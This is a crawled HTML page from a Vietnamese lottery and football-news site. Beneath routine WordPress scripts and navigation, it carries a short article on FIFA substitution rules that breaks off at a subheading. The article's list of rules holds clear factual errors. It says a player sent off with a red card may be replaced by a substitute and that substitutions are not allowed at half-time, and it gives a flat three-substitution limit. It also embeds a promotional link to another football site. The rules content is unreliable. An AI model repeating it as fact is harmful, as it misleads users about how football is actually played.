

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xosodaicat.net/luat-thay-nguoi-trong-bong-da-cua-ldbd-fifa/
body_size: 12820
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/styles.css">
    <link href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/font-awesome.min.css" rel="stylesheet">
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/jquery.min.js"></script>
	<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/moment.min.js"></script>
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/daterangepicker.min.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Luật thay người trong bóng đá 11 người của LĐBĐ FIFA</title>
	<meta name="description" content="Luật thay người trong bóng đá 11 người? Trường hợp nào cần phải thực hiện thay đổi người, cùng đi tìm hiểu kỹ hơn trong bài viết nhé." />
	<link rel="canonical" href="https://xosodaicat.net/luat-thay-nguoi-trong-bong-da-cua-ldbd-fifa/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Luật thay người trong bóng đá 11 người của LĐBĐ FIFA" />
	<meta property="og:description" content="Luật thay người trong bóng đá 11 người? Trường hợp nào cần phải thực hiện thay đổi người, cùng đi tìm hiểu kỹ hơn trong bài viết nhé." />
	<meta property="og:url" content="https://xosodaicat.net/luat-thay-nguoi-trong-bong-da-cua-ldbd-fifa/" />
	<meta property="og:site_name" content="XOSODAICAT.COM - TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!" />
	<meta property="article:published_time" content="2023-05-25T07:49:32+00:00" />
<meta property="og:image:secure_url" content="https://xosodaicat.net/wp-content/uploads/2023/05/luat-thay-nguoi-trong-bong-da-cua-ldbd-fifa.jpg" />
	<meta property="og:image" content="https://xosodaicat.net/wp-content/uploads/2023/05/luat-thay-nguoi-trong-bong-da-cua-ldbd-fifa.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="thuanqq" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="thuanqq" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="4 phút" />
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xosodaicat.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xosodaicat.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xosodaicat.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var misha_loadmore_params = {"ajaxurl":"https:\/\/xosodaicat.net\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"luat-thay-nguoi-trong-bong-da-cua-ldbd-fifa\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":20,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/main.js?ver=6.7.4" id="my_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://xosodaicat.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xosodaicat.net/wp-json/wp/v2/posts/9917" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://xosodaicat.net/?p=9917' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fluat-thay-nguoi-trong-bong-da-cua-ldbd-fifa%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fluat-thay-nguoi-trong-bong-da-cua-ldbd-fifa%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/xosodaicat.net\/luat-thay-nguoi-trong-bong-da-cua-ldbd-fifa\/"},"url":"https:\/\/xosodaicat.net\/luat-thay-nguoi-trong-bong-da-cua-ldbd-fifa\/","headline":"Luật thay người trong bóng đá 11 người của LĐBĐ FIFA","datePublished":"2023-05-25T14:49:32+07:00","dateModified":"2023-05-25T14:49:32+07:00","publisher":{"@type":"Organization","@id":"https:\/\/xosodaicat.net\/#organization","name":"Trực tiếp kết quả xổ số hôm nay","logo":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2018\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2023\/05\/luat-thay-nguoi-trong-bong-da-cua-ldbd-fifa.jpg","width":696,"height":450},"articleSection":"Tin Bóng Đá","description":"Luật thay người trong bóng đá 11 người? Trường hợp nào cần phải thực hiện thay đổi người, cùng đi tìm hiểu kỹ hơn trong bài viết nhé.","author":{"@type":"Person","name":"thuanqq","url":"https:\/\/xosodaicat.net\/author\/thuanqq\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/c34e245a04bca90d2dc0943a90b9e34f?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-270x270.png" />
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-126484367-2"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-126484367-2');
    </script>
</head>
<body>
<div class="top-nav">
    <div class="container">
        <a href="https://xosodaicat.net" class="logo"><img src="https://xosodaicat.net/wp-content/uploads/2018/09/3.png" alt="XOSODAICAT.COM &#8211; TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!"/></a>
    </div>
    <nav class="navbar navbar-fb">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fb-navbar"
                        aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <div class="collapse navbar-collapse" id="fb-navbar">
                <ul class="nav navbar-nav">
										<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định KQXS</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://xosodaicat.net/phong-thuy/">Phong thủy</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-950"><a href="https://xosodaicat.net/tin-bong-da/">Tin BĐ</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-882"><a href="https://xosodaicat.net/nhan-dinh-bong-da/">Nhận Định BĐ</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://xosodaicat.net/thong-ke-kqxs/">Dự đoán KQXS</a></li>
<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13992"><a href="https://xosodaicat.net/kinh-nghiem-soi-cau/">KNXS</a></li>
                </ul>
            </div>
        </div>
    </nav>
</div><div class="container fb-cont">
    <div class="row">
       <div class="sub-nav">
<ul>
	<li><a href="https://xosodaicat.net/ket-qua-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-kq.png"> Kết quả bóng đá</a></li>
	<li><a href="https://xosodaicat.net/lich-thi-dau/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-cl.png"> Lịch thi đấu</a></li>
	<li><a href="https://xosodaicat.net/bang-xep-hang-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-xh.png"> BXH Bóng đá</a></li>
</ul>
</div>       <div class="col-md-9">
            <div class="news-post">
                <h1>Luật thay người trong bóng đá 11 người của LĐBĐ FIFA</h1>
                <p><small><i class="fa fa-calendar" data-original-title="" title=""></i> 25-05-23</small></p>
				<div class="post-dt single_detal">
                    <h4><p>Luật thay người trong bóng đá 11 người? Trường hợp nào cần phải thực hiện thay đổi người, cùng đi tìm hiểu kỹ hơn trong bài viết nhé.</p>
</h4>
                   <p style="text-align: justify"><strong>Luật thay người trong <a href="https://xosodaicat.net/tin-bong-da/">bóng đá</a> 11 người? Trường hợp nào cần phải thực hiện thay đổi người, cùng đi tìm hiểu kỹ hơn trong bài viết nhé.</strong></p>
<h2 style="text-align: justify"><strong>Luật thay người trong bóng đá 11 người của liên đoàn FIFA</strong></h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-9918" src="https://xosodaicat.net/wp-content/uploads/2023/05/luat-thay-nguoi-trong-bong-da-cua-ldbd-fifa.jpg" alt="Luật thay người trong bóng đá 11 người của LĐBĐ FIFA" width="600" height="450" /></p>
<p style="text-align: justify">Luật thay người trong bóng đá 11 người được quy định bởi Liên đoàn bóng đá thế giới (FIFA) như sau:</p>
<p style="text-align: justify">&#8211; Mỗi đội được phép thay tối đa 3 cầu thủ trong một trận đấu.</p>
<p style="text-align: justify">&#8211; Thay người có thể được thực hiện bất kỳ lúc nào trong suốt trận đấu, ngoại trừ trong trường hợp một cầu thủ bị đuổi khỏi sân vì thẻ đỏ.</p>
<p style="text-align: justify">&#8211; Cầu thủ được thay thế phải rời sân ở cánh sân gần nhất và chỉ được thay bằng cầu thủ dự bị.</p>
<p style="text-align: justify">&#8211; Cầu thủ dự bị có thể thay người vào sân nếu cầu thủ bị thương hoặc bị đuổi khỏi sân.</p>
<p style="text-align: justify">&#8211; Nếu cả hai đội thay người cùng một lúc, thì đội nào đến trước sẽ được thực hiện trước.</p>
<p style="text-align: justify">&#8211; Thay người không được thực hiện trong thời gian giải lao giữa hai hiệp.</p>
<p style="text-align: justify">&#8211; Thay người sẽ không được thực hiện trong trường hợp một đội đã sử dụng hết số lượng cầu thủ được phép thay hoặc đã sử dụng hết số lượt thay.</p>
<p>Bạn là người yêu thích môn thể thao vua không thể bỏ lỡ những trận đấu đỉnh cao, chúng tôi mang đến thêm cho bạn <a href="https://ketquabongda.com/"><strong>ket qua bong da</strong><strong> hom nay</strong></a> mới nhất cập nhật liên tục.</p>
<h2 style="text-align: justify"><strong>Những trường hợp cần thực hiện thay đổi cầu thủ</strong></h2>
